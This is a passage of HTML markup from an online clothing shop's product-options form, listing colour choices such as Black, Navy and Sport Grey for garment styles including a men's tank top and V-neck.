	<input type="radio" id="tmcp_choice_6_5_47697f5f7e46185" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_6-5-47697f5f7e46185"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_6_48697f5f7e463d3">
	<input type="radio" id="tmcp_choice_6_6_48697f5f7e463d3" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_6"><span class="tc-label-wrap tmhexcolor_6-6-48697f5f7e463d3"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_7_49697f5f7e4665e">
	<input type="radio" id="tmcp_choice_6_7_49697f5f7e4665e" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_7"><span class="tc-label-wrap tmhexcolor_6-7-49697f5f7e4665e"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_8_50697f5f7e468df">
	<input type="radio" id="tmcp_choice_6_8_50697f5f7e468df" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_8"><span class="tc-label-wrap tmhexcolor_6-8-50697f5f7e468df"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_9_51697f5f7e46b6c">
	<input type="radio" id="tmcp_choice_6_9_51697f5f7e46b6c" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_6-9-51697f5f7e46b6c"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_10_52697f5f7e46dde">
	<input type="radio" id="tmcp_choice_6_10_52697f5f7e46dde" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_10"><span class="tc-label-wrap tmhexcolor_6-10-52697f5f7e46dde"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_11_53697f5f7e47062">
	<input type="radio" id="tmcp_choice_6_11_53697f5f7e47062" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_11"><span class="tc-label-wrap tmhexcolor_6-11-53697f5f7e47062"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_12_54697f5f7e472b7">
	<input type="radio" id="tmcp_choice_6_12_54697f5f7e472b7" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_12"><span class="tc-label-wrap tmhexcolor_6-12-54697f5f7e472b7"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_13_55697f5f7e4748d">
	<input type="radio" id="tmcp_choice_6_13_55697f5f7e4748d" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_13"><span class="tc-label-wrap tmhexcolor_6-13-55697f5f7e4748d"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_14_56697f5f7e477b4">
	<input type="radio" id="tmcp_choice_6_14_56697f5f7e477b4" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_14"><span class="tc-label-wrap tmhexcolor_6-14-56697f5f7e477b4"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_15_57697f5f7e479e5">
	<input type="radio" id="tmcp_choice_6_15_57697f5f7e479e5" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_15"><span class="tc-label-wrap tmhexcolor_6-15-57697f5f7e479e5"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_16_58697f5f7e47b82">
	<input type="radio" id="tmcp_choice_6_16_58697f5f7e47b82" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_16"><span class="tc-label-wrap tmhexcolor_6-16-58697f5f7e47b82"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6e6.46252707"
	data-logic="{&quot;element&quot;:&quot;6930745750e6e6.46252707&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_7 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_0_59697f5f7e47e4d">
	<input type="radio" id="tmcp_choice_7_0_59697f5f7e47e4d" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_7-0-59697f5f7e47e4d"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_1_60697f5f7e4802b">
	<input type="radio" id="tmcp_choice_7_1_60697f5f7e4802b" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_7-1-60697f5f7e4802b"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_2_61697f5f7e481d6">
	<input type="radio" id="tmcp_choice_7_2_61697f5f7e481d6" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_7-2-61697f5f7e481d6"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_3_62697f5f7e48361">
	<input type="radio" id="tmcp_choice_7_3_62697f5f7e48361" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Grey_3"><span class="tc-label-wrap tmhexcolor_7-3-62697f5f7e48361"><span class="tmhexcolorimage radio-image" alt="Heather Grey" ></span><span class="tc-label radio-image-label">Heather Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_4_63697f5f7e48540">
	<input type="radio" id="tmcp_choice_7_4_63697f5f7e48540" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_7-4-63697f5f7e48540"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_5_64697f5f7e4930d">
	<input type="radio" id="tmcp_choice_7_5_64697f5f7e4930d" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_7-5-64697f5f7e4930d"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_6_65697f5f7e49539">
	<input type="radio" id="tmcp_choice_7_6_65697f5f7e49539" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_6"><span class="tc-label-wrap tmhexcolor_7-6-65697f5f7e49539"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_7_66697f5f7e4977f">
	<input type="radio" id="tmcp_choice_7_7_66697f5f7e4977f" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_7"><span class="tc-label-wrap tmhexcolor_7-7-66697f5f7e4977f"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_8_67697f5f7e4b9ec">
	<input type="radio" id="tmcp_choice_7_8_67697f5f7e4b9ec" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_8"><span class="tc-label-wrap tmhexcolor_7-8-67697f5f7e4b9ec"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_9_68697f5f7e4bcf4">
	<input type="radio" id="tmcp_choice_7_9_68697f5f7e4bcf4" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_9"><span class="tc-label-wrap tmhexcolor_7-9-68697f5f7e4bcf4"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6f8.54355397"
	data-logic="{&quot;element&quot;:&quot;6930745750e6f8.54355397&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_8 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_0_69697f5f7e4c224">
	<input type="radio" id="tmcp_choice_8_0_69697f5f7e4c224" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_8-0-69697f5f7e4c224"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_1_70697f5f7e4cb35">
	<input type="radio" id="tmcp_choice_8_1_70697f5f7e4cb35" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_8-1-70697f5f7e4cb35"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_2_71697f5f7e4cd6f">
	<input type="radio" id="tmcp_choice_8_2_71697f5f7e4cd6f" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_8-2-71697f5f7e4cd6f"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_3_72697f5f7e4cfaa">
	<input type="radio" id="tmcp_choice_8_3_72697f5f7e4cfaa" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_3"><span class="tc-label-wrap tmhexcolor_8-3-72697f5f7e4cfaa"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_4_73697f5f7e4d27e">
	<input type="radio" id="tmcp_choice_8_4_73697f5f7e4d27e" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_4"><span class="tc-label-wrap tmhexcolor_8-4-73697f5f7e4d27e"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_5_74697f5f7e4f1e3">
	<input type="radio" id="tmcp_choice_8_5_74697f5f7e4f1e3" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_5"><span class="tc-label-wrap tmhexcolor_8-5-74697f5f7e4f1e3"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_6_75697f5f7e4fce2">
	<input type="radio" id="tmcp_choice_8_6_75697f5f7e4fce2" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_6"><span class="tc-label-wrap tmhexcolor_8-6-75697f5f7e4fce2"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_7_76697f5f7e50108">
	<input type="radio" id="tmcp_choice_8_7_76697f5f7e50108" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_7"><span class="tc-label-wrap tmhexcolor_8-7-76697f5f7e50108"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_8_77697f5f7e507dd">
	<input type="radio" id="tmcp_choice_8_8_77697f5f7e507dd" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_8"><span class="tc-label-wrap tmhexcolor_8-8-77697f5f7e507dd"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_9_78697f5f7e50d9b">
	<input type="radio" id="tmcp_choice_8_9_78697f5f7e50d9b" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_9"><span class="tc-label-wrap tmhexcolor_8-9-78697f5f7e50d9b"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_10_79697f5f7e5156f">
